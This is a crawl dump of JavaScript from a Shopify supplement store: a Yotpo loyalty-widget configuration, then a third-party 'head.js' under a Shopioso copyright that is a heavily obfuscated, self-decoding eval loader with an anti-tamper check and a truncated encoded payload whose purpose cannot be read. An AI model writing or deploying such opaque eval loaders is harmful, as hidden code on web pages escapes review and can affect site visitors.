                    dependencyGroupId: 2
                },
            
                "38267": {
                    instanceId: "38267",
                    instanceVersionId: "334241747",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v1.7.0-6633.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/HeroSectionWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2024_10_03_16_15_52_940.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_25_21_50_18_592",
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "20",
                      "description-text-logged-in": "As a member, you will earn points every time you purchase your favorite supplements!",
                      "description-text-logged-out": "Become a member to earn points \u0026 exclusive rewards for your commitment  to a healthy lifestyle.",
                      "headline-color": "rgba(204,167,45,1)",
                      "headline-font-size": 54,
                      "headline-text-logged-in": "Welcome to Live Healthy Rewards",
                      "headline-text-logged-in-non-member": "You’re a step away from rewards!",
                      "headline-text-logged-in-subtitle-text-non-member": "Join our rewards program and earn points and exclusive rewards every time you shop.",
                      "headline-text-logged-out": "Get Healthy, Get Rewarded",
                      "login-button-color": "rgba(204,167,45,1)",
                      "login-button-text": "LOGIN",
                      "login-button-text-color": "rgba(204,167,45,1)",
                      "login-button-type": "rounded_rectangle",
                      "member-optin-disclaimer": "To customize the disclaimer and button asking non-members to join your program, go to Page Settings",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_10_02_20_29_47_420",
                      "mode-is-page-settings": false,
                      "primary-font-name-and-url": "filson@700|",
                      "register-button-color": "rgba(204,167,45,1)",
                      "register-button-text": "JOIN NOW",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "rounded_filled_rectangle",
                      "reward-opt-in-join-now-button-label": "Join now",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "text-background-color": "rgba(249,242,232,1)",
                      "text-background-show-on-desktop": false,
                      "text-background-show-on-mobile": true,
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "//globalhealing.com/account/login",
                      "storeRegistrationUrl": "//globalhealing.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "38266": {
                    instanceId: "38266",
                    instanceVersionId: "484093933",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-page/app.v0.7.3-22.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "#0a0f5f",
                      "headline-font-size": "40",
                      "page-background-color": "",
                      "primary-font-name-and-url": "filson@700|",
                      "reward-opt-in-join-now-button-label": "Join now",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "selected-widgets-ids": [
                        "38267",
                        "38269",
                        "38271",
                        "38268"
                      ],
                      "widget-1079831-type": "ReferralShareWidget",
                      "widget-38267-type": "HeroSectionWidget",
                      "widget-38268-type": "VisualRedemptionWidget",
                      "widget-38269-type": "MyRewardsWidget",
                      "widget-38271-type": "CampaignWidget"
                    },
                    staticContent: {
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "LoyaltyPageWidget",
                    dependencyGroupId: null
                },
            
            },
            guidStaticContent: {},
            dependencyGroups: {
                      "2": [
                        "https://cdn-widget-assets.yotpo.com/widget-vue-core/app.v0.1.0-2295.js"
                      ]
                    }
        },
        initializer: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widgets-initializer/app.v0.9.8-7487.js",
        analytics: "https://cdn-widgetsrepository.yotpo.com/widget-assets/yotpo-pixel/2025-12-31_09-59-10/bundle.js"
    }
    
    
    const initWidgets = function (config, initializeWidgets = true) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        return widgetInitializer.initWidgets(initializeWidgets);
    };
    const initWidget = function (config, instanceId, widgetPlaceHolder) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        if (widgetInitializer.initWidget) {
            return widgetInitializer.initWidget(instanceId, widgetPlaceHolder);
        }
        console.error("initWidget is not supported widgetInitializer");
    };
    const onInitializerLoad = function (config) {
        const prevInitWidgets = yotpoWidgetsContainer.initWidgets;
        yotpoWidgetsContainer.initWidgets = function (initializeWidgets = true) {
            if (prevInitWidgets) {
                if (typeof Promise !== 'undefined' && Promise.all) {
                    return Promise.all([prevInitWidgets(initializeWidgets), initWidgets(config, initializeWidgets)]);
                }
                console.warn('[deprecated] promise is not supported in initWidgets');
                prevInitWidgets(initializeWidgets);
            }
            return initWidgets(config, initializeWidgets);
        }
        const prevInitWidget = yotpoWidgetsContainer.initWidget;
        yotpoWidgetsContainer.initWidget = function (instanceId, widgetPlaceHolder) {
            if (prevInitWidget) {
              prevInitWidget(instanceId, widgetPlaceHolder)
            }
            return initWidget(config, instanceId, widgetPlaceHolder);
        }
        const guidWidgetContainer = getGuidWidgetsContainer();
        guidWidgetContainer.initWidgets = function () {
            return initWidgets(config);
        }
        guidWidgetContainer.initWidgets();
    };
    function getGuidWidgetsContainer () {
        if (!yotpoWidgetsContainer.guids) {
            yotpoWidgetsContainer.guids = {};
        }
        if (!yotpoWidgetsContainer.guids[guid]) {
            yotpoWidgetsContainer.guids[guid] = {};
        }
        return yotpoWidgetsContainer.guids[guid];
    }

    

    const guidWidgetContainer = getGuidWidgetsContainer();
    guidWidgetContainer.config = loader.config;
    if (!guidWidgetContainer.yotpo_widget_scripts_loaded) {
        guidWidgetContainer.yotpo_widget_scripts_loaded = true;
        guidWidgetContainer.onInitializerLoad = function () { onInitializerLoad(loader.config) };
        
        
        loader.loadDep(loader.analytics, function () {}, 'defer');
        
        
        
        loader.loadDep(loader.initializer, function () { guidWidgetContainer.onInitializerLoad() }, 'async');
        
    }
})()




--- FILE ---
content_type: application/javascript
request_url: https://speedshopify.pages.dev/customers/globalhealing/head.js
body_size: 23146
content:
/*
 * Copyright (c) Shopioso. All rights reserved.
 *
 * This code and its accompanying documentation are the exclusive property of Shopioso.
 * Unauthorized reproduction, modification, distribution, or use of this code, in whole or in part,
 * is strictly prohibited without prior written consent from Shopioso.
 *
 * This code is proprietary and protected by international copyright laws.
 * No part of it may be reproduced or stored in any form—electronic, mechanical, or otherwise—
 * without written permission from Shopioso.
 *
 * Use of this code is subject to the terms of your agreement with Shopioso,
 * including any applicable licensing restrictions and usage limitations.
 *
 * For licensing or usage inquiries, please contact Shopioso directly.
 */

let G9Gvb;!function(){const Q4lG=Array.prototype.slice.call(arguments);return eval("(function w7mg(Tdqub){const nBiub=Xivub(Tdqub,fr8tb(w7mg.toString()));try{let P8kub=eval(nBiub);return P8kub.apply(null,Q4lG);}catch(jwdub){var L3fub=(0o202354-66782);while(L3fub<(0o400140%65566))switch(L3fub){case (0x3005F%0o200033):L3fub=jwdub instanceof SyntaxError?(0o400064%0x10015):(0o400142%0x1001F);break;case (0o200454-0x10122):L3fub=(0o400156%65573);{console.log(\'Error: the code has been tampered!\');return}break;}throw jwdub;}function fr8tb(HYaub){let H0Hub=586140030;var jyKub=(0o400113%65562);{let DVCub;while(jyKub<(0x10438-0o202035)){switch(jyKub){case (0o600112%0x10010):jyKub=(0x9D8DE4-0O47306735);{H0Hub^=(HYaub.charCodeAt(DVCub)*(0x2935494a%7)+HYaub.charCodeAt(DVCub>>>(0O73567354%6)))^748012227;}break;case (0O264353757%8):jyKub=(0o1000070%65545);DVCub++;break;case (131112%0o200012):jyKub=DVCub<HYaub.length?(262262%0o200027):(0o400145%0x10025);break;case (67146-0o203063):jyKub=(0o1000114%0x1000E);DVCub=(0x75bcd15-0O726746425);break;}}}let ftFub=\"\";var zQxub=(0x20028%0o200017);{let boAub;while(zQxub<(0o205500-68380)){switch(zQxub){case (0o201274-0x102B2):zQxub=(0o600211%65570);boAub=(0x21786%3);break;case (131159%0o200032):zQxub=boAub<(0O347010110&0x463A71D)?(0x10168-0o200537):(65896-0o200504);break;case (0o400035%0x1000A):zQxub=(131131%0o200023);{const vLsub=H0Hub%(0o201700-0x103B0);H0Hub=Math.floor(H0Hub/(0o202400-66800));ftFub+=vLsub>=(0x3006E%0o200034)?String.fromCharCode((131255%0o200073)+(vLsub-(0o203434-0x10702))):String.fromCharCode((0o400265%0x1002A)+vLsub);}break;case (196662%0o200013):zQxub=(0o600164%0x1001B);boAub++;break;}}}return ftFub;}function Xivub(zIpsb,bgssb){zIpsb=decodeURI(zIpsb);let vDksb=(0x75bcd15-0O726746425);let Xansb=\"\";var ryfsb=(0o205310-0x10AB1);{let T5hsb;while(ryfsb<(0o206666-0x10D9B)){switch(ryfsb){case (0x10C30-0o206026):ryfsb=(0x9D8DE4-0O47306735);{Xansb+=String.fromCharCode(zIpsb.charCodeAt(T5hsb)^bgssb.charCodeAt(vDksb));vDksb++;var ntasb=(0o201356-0x102DF);while(ntasb<(0o210302-0x1109B))switch(ntasb){case (0o201604-66421):ntasb=vDksb>=bgssb.length?(131166%0o200034):(0o1000243%0x1001F);break;case (0o1000222%65563):ntasb=(70606-0o211647);{vDksb=(0x75bcd15-0O726746425);}break;}}break;case (0o1000134%65554):ryfsb=T5hsb<zIpsb.length?(131150%0o200032):(196713%0o200032);break;case (0o1000173%65561):ryfsb=(262244%0o200024);T5hsb=(0x75bcd15-0O726746425);break;case (0O144657447^0x1935F20):ryfsb=(131122%0o200017);T5hsb++;break;}}}return Xansb;}})(\"K%16%1E%0F%08%1C%06%0E%0DXB%1A%0D%1D%01%02%17%19%04%0FK9:)%0AXB%1A%19%0D%1B%14%11%1EK%20%04%1F%07IJ%5B2.%20%07%0CIJ%5B:%06%03%00GHH%1B&%17%08@F%1C%05%05%05%02%1F%01%00%0FC%03%3C*%02@F%1A%11%15%1F%14%19%06OI8-04%01%06%07IJ-@:6A4%0A&%00%04%02CA2%1C%05%05%05%02%1F%01%00%0FC=9#%02@F%1A%11%15%1F%14%19%06OI2%13%06%11%08@FH8%17%130%0F@F%3CK53.%0C@FH%1E7R&%1D%0AR%1A%1EK%0D%14%05%0B%1B%08%0C%1EK%0E?-%06IJ%0B%19%04%1F%1D%1D%0FCX&3)%01GHJ+%00%0A%06%02GH%3EXB%1C%0D%1D%01%02%17%19%04%0FK!%20%17%0AXB%1A%19%0D%1B%14%11%1EKICCG:H+0@@32JB%5B0%3C6C4J8-6%3C6C4%3CJ+@:65FKK%25%05%18%0F@FHJ%5BCJ03D:8%5B0%3C6C4J8-6%3C@32%3C8%5B0%3C63D@H+6%3C6A%12%07%16%1E%08%15%02%07%01A%08!%12%08CA%14%13%06%04%1E%13%05H%22%15/%12CH@180%00XBJ&%3E%22%04KY@%06%25!%02%02KY@8%3C9%0CIJ%5B%04%13?%02%0CIJ%5B%00,%1D%0BGH%1E%16%1E%0F%08%1C%06%0E%0DP%00%0A%06%02GH%18%02%0E%15%1E%1A%01A2%17%03%09CAD84!%08IBC%04$%0BXBJ%08#,%0C%00XBJ%08#,%0C%00XBJ%00%25%19%02KY@%06%1B+%0DIJ%5B%2261%07%0CIJ%5B2.%20%07%0CIJ%5B%0C/%22%05%0CIJ%5B%00,%1D%0BGH%1E%16%1E%0F%08%1C%06%0E%0DP&%0D%1B%02G%06%0B%17%01M%22%01%05%0BJ%0B%07%04%1FH%0C%04%02%1AVCIS%19%00%11P.%07%0F%02RIS%1F_Q%5BXXRFF%5ET%5E%5EFZ%18%1C%0E%15K1%0E4%0AK%1C%09%02%04%0AI&%16%0F%0BW@_%19R@*$%5DE_%0EQ@%5ER%5B_FH%18%03%1C%08%1F%0B%07I&%16%0F%0BB%13%0C%00%10%15KIZ%5B%5EPPCNQ%04Z_QSB%5EHQ-%09%05%09MCS%5DZ%5DPVU%5B%0EYX_QRGBZ2%09:%08%5E%17%03%06%01EGJH+@:654J8-6HP%0A%1D%04%02%1BP%02%0A%1B%0AAK@%13R%5BX%5DQF@%04S%5BX_QTYQ$%0D%0C%05%5C:%11%3E%08UUD:8%5B0:@32%3CH+@:652J8-6:@32%3C8%5BJJ052%3C%5CX%5B%19ZX%5B$Q%5D%5B%0EYX%5DRRAB%5BCZYSPCZD%5B%07%5DQS@_VBS%0D%13%06%11%00Z%08%09%1C%04CX%5DVYPYLS%1FYQXZXTJJ.%07%0F%02RIS?XU%5CX%5EQRA%5BG%5B%10%5BWP1%5CP/AT%1A%00%15%0A%0B@U&%08%09%1AP%1C%09%1A%0A%00%08K%08%00%18%0DOIS?XP%5E%5B_TSE%5DRFX%17PZ1(TZ%5E-HY5%0D%05%01UGQ%1BC%5BQ_YJQ%0CB%5BQ%5BZ%5DHX)%0A4%02EBZ%01%02%0E%00%00S%12%1C%1E%02%0E%15%1E%1A%01A%00%15%0A%0BP%15%09%14%0D%13%1F%08%04%06O%20%00(%02IB%13%1D%04%17%05%19%0FK@%08%11%20%12CHB3%04%0A%0E%1ACH6@F%1C%05%05%05%02%1F%01%00%0FC%13(8%0D@F%1A%11%15%1F%14%19%06OI8-04%01%06%07IJ-@:6A44%0D%09%0FIB5%12&Z7%1D%03E!%0D%5CBQ0%3CP%0E%1A%0F%00%04%02%0E%05H*%25%01%17CH%10%1A%0A%15%16%02%05AC32:6%1A%05%09CA2J8-B:%0C2=%06KY6%1C%0D%1D%01%02%17%19%04%0FK1%162%05X*%20=%0EF%1A%11%15%1F%14%19%06O%165%3E%08:*)9%07%3EK%16%07%1E%06%0C%15%0A%1F%05A%3E%1E%22%07K%07%131%0DD%3E%12$%16B%1A%07%0D%1BA%10%05!%07VEDJ8%5B0%3C63D:%3E-P%17%0A%1AO%12,%07%0C%5CCX%17PSD)%20FX%00SSBYT%5CAT%1A%0F%15%1FA%3E8%15%06X%07%03%08%07%0DG%12,%07%0C%5DCX%00PS@%5BSYZJWVE%5DRBA%14%12%14%19%1F%02%03@%1C.%14%17B%1A%08%09%1C%04CX%5B%19XX_UTU%5B%0EYX_QQDB%5B%18\'%18%06%5EX%5B%0EZX_QQA%5ED%5D%5DZWVYP4;%12%08%5CH+6Z%09%1A%0A%00%08K%08%00%18%0DOIS%1FYQZ%5E_UN@%13P%5B%5BYWJJ%18.%1C%0FRIRI%5DVY%5EJQ%0CB%5BQ%5B%5BXHX%25;%1B%0CCDZ%01%02%0E%00%00S%0C%00%10%15KI%5B\'%5CUT@ZQZY_GS%08_WX)XP\'YQ%12$%1F%08%5CK@%04S%5B%5B%5BPS%5D%5DVXXYHX%0B%1D%00%19H%00-%12%17VI%5B%07%5DQSDXQF%5EZYSBBZ%1C%00%06%0D%06X%04-%1A%0FSIS%08ZQ)%5C_LS%1FYQ%5E%5C%5CUJY%18%16%02%1C%0C%09K%1F\'%10%0CA%14%02%02%03%0EAC%5EYVPFFQ%04Z_SQD%5DHQ%07#%10%04MCW%5DQXWN@%04S%5BZZVWYP%13%0E%1C%1A%13%0DP%3E1%11%0FT%02%02%03%0EACY%5CPRC%5DD%5B%07%5DQS@XPBR%00-%12%17V%16%138%09:6%20%11%066UR%5C2%03,%070C4:H+0J052J8%5B0%3C65D:%3E-0J052:H+6%3C65PIS%1FYQYZYQNF%5DVY%5EF%5BKARW%5CZZDS%1FYQ%5BX%5CRJK%09%13%0E%09%04Z%1E%0D%09%13%0E%09%04Z%00%11%18%04K@_%0EQ@_V%5B%5CBW%5B@ZPBR%1C.%14%17V4;%12%08%5D%14%08;%07E%04%0A%0F%04%04%03%5ECX%20RREXQ%5EXZWP%5D%5B%19ZQ.%22VA%5D#BRGQ%0CB%5BUX%5D_LS%08ZQS+%5DHX%12%19%04%0A%03T%1C%1E%0D%19%04%1F%1D%1D%0FC%03%1E+%0DS%12%07%16%1E%08%15%02%07%01A2=%1F%06CA%14%13%06%04%1E%13%05HG%02(3%06%02CAF:%08%1B%06%0BCA2IJ%0D%0D%14%05%0B%1B%08%0C%1EK%0A%22%03%08IJ%0B%19%04%1F%1D%1D%0FC=%1F-%09@FJ%22!%25%0E%08@F%1C%05%05%05%02%1F%01%00%0FC=!%0F%0C@F%1A%11%15%1F%14%19%06OI%17%09%1B%04%04%0EOI8-@:6AF:HQ@:6CNJ8-@@@32JB%5B0%3C@ID:%3E-%16%07%1E%06%0C%15%0A%1F%05A%0C.%0A%06KY%10%13%0E%1C%1A%13%0DP%000$%05%0CIJ%5B%04%03%01%18%0CIJ%5B%00,%1D%0BGHH==,%0E@FJ2%17%03%09CAD%16%07%13%0DIBC%3E%06%0B%18CH@180%00XBJ%0C%18,%03KY@8$#%00%02KY@,!%06%08IJ%5B%00,%1D%0BGH%1E%06%0A%13K!(%09%04M0I%5B%07YQS@%5CWN%5EZTVCBMCX%00SSA_P_EYWP@XHG@%5EXUGZYNX%00SS@%5BR%5CA2Z%05%05%05%02%1F%01%00%0FC9%0A7%0C@F%1A%11%15%1F%14%19%06OIH+0J03D@H+6%3C@3D:%3E-6J052:H+6%3C0C4%3C%3E-BJCCNJ8-@@@32HHX@I0C4:B%5B0%3C@ID:%3E-@:@32%3C%3E-@:6A4J8+@:0C4%3C%3E%5B0J052%3CH+6%3C0C4%3C%3E+@@@32%3C%3E-B%1C%0D%1D%01%02%17%19%04%0FK%03%0C8%04XB%1A%19%0D%1B%14%11%1EK%0E%0D%0D%07IJ%5B:%06%03%00GHH=-%0ACAD%0E%01%1A%1B%02CAD%12%12?%05%02CA%12%07%16%1E%08%15%02%07%01A&($%06CA%14%13%06%04%1E%13%05HG(%16)%07%02CAFJK9%1E8%07%0BGHJ%0D%0D%14%05%0B%1B%08%0C%1EK%061:%08IJ%0B%19%04%1F%1D%1D%0FCXC%20%1C%09%00%02KYBKCCD:H+6%3C0C4%3C%3E%5BCJ@3D:%3E-0J052HJY@I@C4J8-6:@32%3CJ%0D%0D%14%05%0B%1B%08%0C%1EK%20%3E!%08IJ%0B%19%04%1F%1D%1D%0FCX@@@32JK%5B@:@32%3C8%5B0%3C6AFJK=1%07%1B%0BGHJ%0D%0D%14%05%0B%1B%08%0C%1EK%02%3C$%08IJ%0B%19%04%1F%1D%1D%0FC)$*%04%0BGHH9%02%1B%05%0BGHH=9#%02@FJ%0C%12%01%11%08@FJ%10%01$%0F%08@F%1C%15%11%19A%1C:,%06%5E+CQ%04Z%5DSRE%5BL%5C%5CYSPYGI%5B%07%5DVWEXWFX%17PTH%5D\'BDGQ%0CD%5BQ_%5EZDS%08ZQ%5BZ%5DHOX%5CQ%5E%5DYLS%1FYPZZ%5BPJ-P%07%1E%06%0C%15%0A%1F%05A2;)%06KY%10%13%0E%1C%1A%13%0DP%3E5%20%0BGHH)%3C0%08@FJ.&&%04CAD0%04%18%03IBC%22%15/%12CH@180%00XBJ%04%1A;%0B%00XBJ2?%3E%02KY@%06%1B+%0DIJ%0D%0D%14%05%0B%1B%08%0C%1EK8%06%1C%07IJ%0B%19%04%1F%1D%1D%0FCXCJJC4%3CHX@J0C4%3C%3E+@:65FHIX*4%22%0FGHJY@I@34J8+@:65D:H+6%3C6C4%3C%3E+@:654J8-6%3CB%15%09%14%0D%13%1F%08%04%06O%20%0C%07%03IB%13%1D%04%17%05%19%0FK@%22#9%14CHB3%04%0A%0E%1ACH6@F%1C%05%05%05%02%1F%01%00%0FC%25%01%0F%03@F%1A%11%15%1F%14%19%06O47;%08IBC%3E$%05%15CH@%259,%06XBJ&*5%05KY%16%07%1E%06%0C%15%0A%1F%05A%1C%04%1E%09KY%10%13%0E%1C%1A%13%0DP&7&%0DGHH%17%25(%06%0BGHH)%3C0%08@FJ%0C%02?%0B%08@FJ%08=%1D%02CA%12%07%16%1E%08%15%02%07%01A2%17%03%09CA%14%13%06%04%1E%13%05HG%15%1A%00%0E%0E%0DHG:%3E%5B0%3CBA4JB%5B0%3C6%15%09%14%0D%13%1F%08%04%06O%12%0A%1B%03IB%13%1D%04%17%05%19%0FK1%20*%0C%13CH@%0B$%22%0E%13CH@%0F%1F%22%01XBJ:%0F%07%09KY@%12%1A\'%01%02KY%16&R/%19%03M%1F3%04%25U%09%14%0D%13%1F%08%04%06GH%18%02%0E%15%1E%1A%01AK@%13V%5E%0A%0C%05REFQ$_%5DWTD%5DUY%5DF%1CX%16%1E%0F%08%1C%06%0E%0DP&%05%09%00GH%18%02%0E%15%1E%1A%01AK%5B@:@32%3C8%5B0%3C6CGJH+@:654J8-6HBCGJH+@:654J8-6JCCD:H+6%3C0C4%3C%3EYFJJC4%3CJ%0D%0D%14%05%0B%1B%08%0C%1EK%0E%0D%0D%07IJ%0B%19%04%1F%1D%1D%0FCX&%19%0E%05%0CIJY0%0A%00%05%05IJ-CH%16%0E%1A%0F%00%04%02%0E%05H%3E$%05%15CH%10%1A%0A%15%16%02%05AC%1C%16%11%06%1F%0DAC32J8-BH0CNJ8-@@@32JB%5B0%3C6%15%09%14%0D%13%1F%08%04%06O%12$%19%0EIB%13%1D%04%17%05%19%0FK@DJ8%5B0%3C63D:%3E-@I@C4J8-6:@32%3CJY@I2%05%1B%09KYB%1C%0D%1D%01%02%17%19%04%0FK%25-;%07XB%1A%19%0D%1B%14%11%1EKI054:%3E-@:6A4JH+@J032%3C8%5B0%3C654J8-6%3C%16%0E%1A%0F%00%04%02%0E%05H%00%25%00%15CH%10%1A%0A%15%16%02%05A&&%16%02KY@%0A.%00GHH%17%1B%22%09@FJ%0C%12%01%11%08@FJ%10%01$%0F%08@F%1C$I,%17%09F%3E%0CZ;V%07%1E%06%0C%15%0A%1F%05IB%13%1D%04%17%05%19%0FK@_.VG%5BW%5B%5D%5EWN@%13%03%08%5E%5EU%07Y%16Z%0D%1D%01%02%17%19%04%0FK!%165%07XB%1A%19%0D%1B%14%11%1EKILO4806%0CIB5GHJ+.1*%0DGH%3E%0D%0D%14%05%0B%1B%08%0C%1EK%0A*?%0BIJ%0B%19%04%1F%1D%1D%0FC%04%03%08%183G4%19(%09IBADI%04%22/%04CAF%3CX%0D%0D%14%05%0B%1B%08%0C%1EK$%1D&%0BIJ%0B%19%04%1F%1D%1D%0FC%1F%195%01%0BGHH%1B&%17%08@FJ.&&%04CAD,)%1E%0CIBC%00%1B%0B%1D%08IBC%3E%06%0B%18CH@)%3E/%0C%13CH%16%0E%1A%0F%00%04%02%0E%05H%08%192%14CH%10%1A%0A%15%16%02%05A:%0F%07%09KY@8%3C9%0CIJ%5B%1C%05%08%0EGHH!%0C%09%03@FJ%04%00(%03CAD0&%16%0EIBC%227.%15CH@%25%25%0F%04XB%1C%0D%1D%01%02%17%19%04%0FK%0F=%25%06XB%1A%19%0D%1B%14%11%1EK,-%1B%00%02KY@%0E?-%06IJ%5B&%19%0E%05%0CIJ%5B%04%03%01%18%0CIJ%5B%18%10$%06%0CIJ%0D%0D%14%05%0B%1B%08%0C%1EK(8/%0AIJ%0B%19%04%1F%1D%1D%0FCX%18%18%3E%0AGHJ+%00%0A%06%02GH%3EXB%1C%0D%1D%01%02%17%19%04%0FK%0B%20%19%06XB%1A%19%0D%1B%14%11%1EKI%3E%3C$%02KYB:%00%03%02%0BKY6IB%15(X$%06%09O%18=%0D-%5E%16%1E%0F%08%1C%06%0E%0DXB%1A%19%0D%1B%14%11%1EKI%5B%10%5DXPE_X_%09JVJ%0DP%07%1E%06%0C%15%0A%1F%05A.8.%04KY%10%13%0E%1C%1A%13%0DPCJC3D:8Q@:6CNJ8-6J0C4%3C%3E-6J05F:H+0J03D:%3E-@:@32%3C%3E%5B0%3C63D:%3E-0JJC4%3C%3E-6H@@%04%12*%12CHB%15%09%14%0D%13%1F%08%04%06O8(%02%0EIB%13%1D%04%17%05%19%0FK@%22;%05%00%08IBAD:%3E%0D%0D%14%05%0B%1B%08%0C%1EK%20&%1D%0AI68%07%04B%13%1D%04%17%05%19%0FK%1F9/%00+%3E)%07%0D2Z%1E%16%1E%0F%08%1C%06%0E%0DP%1C+%04%0DGH%18%02%0E%15%1E%1A%01AK%5B@:@32%3C8%5B0%3C6CGJH+@:654J8-6HBCG0%0C%3C%05%02CAF%1C%05%05%05%02%1F%01%00%0FC%07%0F%02%0D@F%1A%11%15%1F%14%19%06OI%04%3E%22%0C%08@FH8%1B%00%0C%01@F%3CKY%16%07%1E%06%0C%15%0A%1F%05A2%0D%09%07KY%10%13%0E%1C%1A%13%0DP%222,%0DGHH!%22%18%04%0BGHH%1F;#%08@FJ%04%3E%22%0C%08@FJ%10%01$%0F%08@F%1C%05%05%05%02%1F%01%00%0FC%03%0A6%0E@F%1A%11%15%1F%14%19%06O%16%07%13%0DIBC%3E%06%0B%18CH@%0F%1F%22%01XBJ:-%09%04KY@,=%25%0AIJ%5B&+%05%0FGH%1E7R&%1D%0AA,%0BD%20%5C%0D%1D%01%02%17%19%04%0FCA%14%13%06%04%1E%13%05HGQ%0CA%5DQ%5BX%5ERF@%13S%5BX_UJ%0DP%07%1E%06%0C%15%0A%1F%05A%3E%0A5%04KY%10%13%0E%1C%1A%13%0DPC%16%07/%03%02KYB:%0C%10%3E%05KY6I*%07%22%0D%00XBH%16%0E%1A%0F%00%04%02%0E%05H%0093%15CH%10%1A%0A%15%16%02%05ACCD:H+6%3C0C4%3C%3E%5D@@@32HHXCJJC4%3CHX@J0C4%3C%3E+@:65FHIX%04%03%09%0AGHJY%16%07%1E%06%0C%15%0A%1F%05A:1%3C%04KY%10%13%0E%1C%1A%13%0DP%0D%14%05%0B%1B%08%0C%1ECH%10%15T%1C%05%05%05%02%1F%01%00%0FC%1B%3E+%0E@F%1A%11%15%1F%14%19%06OI2%1F\'%0F%08@FH8%17%130%0F@F%3CK%07!%0E%0E@FH%1E%16%1E%0F%08%1C%06%0E%0DP&7&%0DGH%18%02%0E%15%1E%1A%01AK+6:052J8-B:@32JB%5B0%3C6%15%09%14%0D%13%1F%08%04%06O,%131%0DIB%13%1D%04%17%05%19%0FK%25!%18%00XBJ&%3E%22%04KY@%12%12=%0DIJ%5B&7&%0DGHH)%3C0%08@FJ.%08%0E%0C%08@FJ.&&%04CA%12&Z7%1D%03E%07?W(M%0D%14%05%0B%1B%08%0C%1ECH%10%1A%0A%15%16%02%05A%5D%5DZRU%0DP%07%1E%06%0C%15%0A%1F%05A%04%1A+%07KY%10%13%0E%1C%1A%13%0DPCJ03D:8%5B0%3C6C4J8-6%3C@32%3C8%5B0%3C63D:%3E-6H@@G,%07%12%03IBAEI%22%25%22%06CAFH%1E%16%1E%0F%08%1C%06%0E%0DP%22%0C%1E%0EG%0A%0C%08%0DH%10%1A%0A%15%16%02%05A%1C%3E!%028%1B%04%19%0D5T%1C%05%05%05%02%1F%01%00%0FC5%01%0E%0D@%08%0D%11%16B%1A%19%0D%1B%14%11%1EK%16=&%0C:%04%1C%19%076S%12%07%16%1E%08%15%02%07%01A%22%17%02%07C%0B%06%0D%05%5C.)%06%0BC%06)%00%08H%10%04%0A%15C1.%06%08UMCX%06%0A%13K%0B(%0B%00MCPR%5EYV%5BU%5B%0EYX_QQCBZ%10%04%0A%15C%07)%00%08S%18;2%19Q%16%03%01%03%04K%13,%0B%08TGPZF%5CS%5DM_%0EQ@%5BQX%5CFH%18%03%1C%08%1F%0B%07I%007%01%02B%13%0C%00%10%15KIZQYWTDNQ%04Z_QSAXHQ%0B(%0B%00M%1C#%0A%0BS$+%1D%08JC%0F%25%11%00MV%5C%1E%06%0B%04%05%19%05%04%0FW%0C%08%0F%16E%0D%0E%06%08%15%0BJ%0C+%1B%0BF%5EK@%04P%5BX_PTGNQ%13Y_QR1B%5BCX%00SSD%5EP_E_%19R@RS*AT%03%11%15%0A%0AP%0B%0E%12%06PCQ%04%5E_QSGYD%5D%5DZTRYQ%02,%02%0C%5CK@%04SZX%5CQQ%5D%5DX%5CQ%5CHX%07)%00%08U*)%0E%13P%03%19%0D%0E%0AX%13%0A%12%0EHGQ%1BC%5BQ%5D%5DJQ%0CB%5BQ%5B%5B%5DHY%13,%0B%08UGWUCXWFX%00SSA_P_AT%1A%15%11%19A2+%0B%02%5EX%5B%0EZX_QREYD%5B%10%5EQSA_HP%1F%07%08%0F%15C8(%0C%0C%5DK@%04W%5BX%5EVUU%5DT%5E%5EVHJ%03%1C%08%1F%0B%07I:3%0F%02B%13%0C%00%10%15KI%5B%10V%25%5B4.UFX%20UTC%5BW%5C%5BZHY)(%05%08UGQ%0CB%5BW%5D%5EYLS%08ZQ/Q-HX%12%19%04%0A%03O%169!%02Z%08%09%1C%04CX%5B%19YX_TQU%5B%0EYX_QPDB%5B2+%0B%02%5E%07)%00%08VR%02%0A%1C%0DO%07%0D%01%06%17%18TI%5B\'%5DWWC%5ER%5C%5DXD%5BYQIZQYVWINQ%04Z_QSD%5DHP%0A%1D%04%02%1BP%1C*-%08%02HM%08%08%07%0E4%16!%11%08%